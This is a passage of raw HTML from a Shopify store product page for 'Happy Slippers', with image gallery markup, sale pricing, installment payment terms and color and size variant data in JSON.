                <img src="//sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=416" alt="Happy Slippers" srcset="//sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22246454231082"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-10
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=416" alt="Happy Slippers" srcset="//sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--16600361402410__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16600361402410__main"
        data-section="template--16600361402410__main"
        data-url="/products/happy-slippers"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2">
                  Happy Slippers
                </h1>
                <a href="/products/happy-slippers" class="product__title">
                  <h2 class="h1">
                    Happy Slippers
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--16600361402410__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$39.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--16600361402410__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40406198550570">
                  <shopify-payment-terms variant-id="40406198550570" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40406198550570,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198779946,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199009322,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199238698,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199468074,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198452266,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198681642,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198911018,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199140394,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199369770,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198485034,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198714410,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198943786,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199173162,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199402538,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198517802,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198747178,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198976554,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199205930,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199435306,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198583338,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198812714,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199042090,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199271466,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199500842,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198616106,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198845482,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199074858,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199304234,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199533610,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198648874,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406198878250,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199107626,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199337002,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40406199566378,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:429611}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="6889508667434" /><input type="hidden" name="section-id" value="template--16600361402410__main" /></form></div>

  <variant-selects
    id="variant-selects-template--16600361402410__main"
    class="no-js-hidden"
    data-section="template--16600361402410__main"
    data-url="/products/happy-slippers"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--16600361402410__main-0">
          
            Color
          
        </label>
        
            
<input
        type="radio"
        id="template--16600361402410__main-1-0"
        name="Color"
        value="White"
        form="product-form-template--16600361402410__main"
        
          checked
        
        
      >
      <label for="template--16600361402410__main-1-0" class='color-foreground-text'>
        White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16600361402410__main-1-1"
        name="Color"
        value="Black"
        form="product-form-template--16600361402410__main"
        
        
      >
      <label for="template--16600361402410__main-1-1" class='color-foreground-text'>
        Black<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16600361402410__main-1-2"
        name="Color"
        value="Blue"
        form="product-form-template--16600361402410__main"
        
        
      >
      <label for="template--16600361402410__main-1-2" class='color-foreground-text'>
        Blue<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16600361402410__main-1-3"
        name="Color"
        value="Pink"
        form="product-form-template--16600361402410__main"
        
        
      >
      <label for="template--16600361402410__main-1-3" class='color-foreground-text'>
        Pink<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16600361402410__main-1-4"
        name="Color"
        value="Yellow"
        form="product-form-template--16600361402410__main"
        
        
      >
      <label for="template--16600361402410__main-1-4" class='color-foreground-text'>
        Yellow<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16600361402410__main-1-5"
        name="Color"
        value="light green"
        form="product-form-template--16600361402410__main"
        
        
      >
      <label for="template--16600361402410__main-1-5" class='color-foreground-text'>
        light green<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16600361402410__main-1-6"
        name="Color"
        value="Light yellow"
        form="product-form-template--16600361402410__main"
        
        
      >
      <label for="template--16600361402410__main-1-6" class='color-foreground-text'>
        Light yellow<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <label class="form__label" for="Option-template--16600361402410__main-1">
          
            US Women's Shoe Sizes
          
        </label>
        
            <div class="select">
              <select
                id="Option-template--16600361402410__main-1"
                class="select__select"
                name="options[US Women&#39;s Shoe Sizes]"
                form="product-form-template--16600361402410__main"
              >
                
<option
        value="5-5 - 6.5"
        
          selected="selected"
        
      >
        5-5 - 6.5
      </option>
  
<option
        value="6.5 - 7.5"
        
      >
        6.5 - 7.5
      </option>
  
<option
        value="7.5 - 8.5"
        
      >
        7.5 - 8.5
      </option>
  
<option
        value="8.5 - 9.5"
        
      >
        8.5 - 9.5
      </option>
  
<option
        value="9.5 - 10.5"
        
      >
        9.5 - 10.5
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
      </div><script type="application/json">
      [{"id":40406198550570,"title":"White \/ 5-5 - 6.5","option1":"White","option2":"5-5 - 6.5","option3":null,"sku":"14:29;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29817644679210,"product_id":6889508667434,"position":4,"created_at":"2022-09-29T15:22:17-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","variant_ids":[40406198550570,40406198779946,40406199009322,40406199238698,40406199468074]},"available":true,"name":"Happy Slippers - White \/ 5-5 - 6.5","public_title":"White \/ 5-5 - 6.5","options":["White","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198779946,"title":"White \/ 6.5 - 7.5","option1":"White","option2":"6.5 - 7.5","option3":null,"sku":"14:29;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29817644679210,"product_id":6889508667434,"position":4,"created_at":"2022-09-29T15:22:17-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","variant_ids":[40406198550570,40406198779946,40406199009322,40406199238698,40406199468074]},"available":true,"name":"Happy Slippers - White \/ 6.5 - 7.5","public_title":"White \/ 6.5 - 7.5","options":["White","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199009322,"title":"White \/ 7.5 - 8.5","option1":"White","option2":"7.5 - 8.5","option3":null,"sku":"14:29;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29817644679210,"product_id":6889508667434,"position":4,"created_at":"2022-09-29T15:22:17-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","variant_ids":[40406198550570,40406198779946,40406199009322,40406199238698,40406199468074]},"available":true,"name":"Happy Slippers - White \/ 7.5 - 8.5","public_title":"White \/ 7.5 - 8.5","options":["White","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199238698,"title":"White \/ 8.5 - 9.5","option1":"White","option2":"8.5 - 9.5","option3":null,"sku":"14:29;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29817644679210,"product_id":6889508667434,"position":4,"created_at":"2022-09-29T15:22:17-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","variant_ids":[40406198550570,40406198779946,40406199009322,40406199238698,40406199468074]},"available":true,"name":"Happy Slippers - White \/ 8.5 - 9.5","public_title":"White \/ 8.5 - 9.5","options":["White","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199468074,"title":"White \/ 9.5 - 10.5","option1":"White","option2":"9.5 - 10.5","option3":null,"sku":"14:29;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29817644679210,"product_id":6889508667434,"position":4,"created_at":"2022-09-29T15:22:17-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","variant_ids":[40406198550570,40406198779946,40406199009322,40406199238698,40406199468074]},"available":true,"name":"Happy Slippers - White \/ 9.5 - 10.5","public_title":"White \/ 9.5 - 10.5","options":["White","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198452266,"title":"Black \/ 5-5 - 6.5","option1":"Black","option2":"5-5 - 6.5","option3":null,"sku":"14:193;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29827490906154,"product_id":6889508667434,"position":5,"created_at":"2022-10-03T18:09:45-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","variant_ids":[40406198452266,40406198681642,40406198911018,40406199140394,40406199369770]},"available":true,"name":"Happy Slippers - Black \/ 5-5 - 6.5","public_title":"Black \/ 5-5 - 6.5","options":["Black","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198681642,"title":"Black \/ 6.5 - 7.5","option1":"Black","option2":"6.5 - 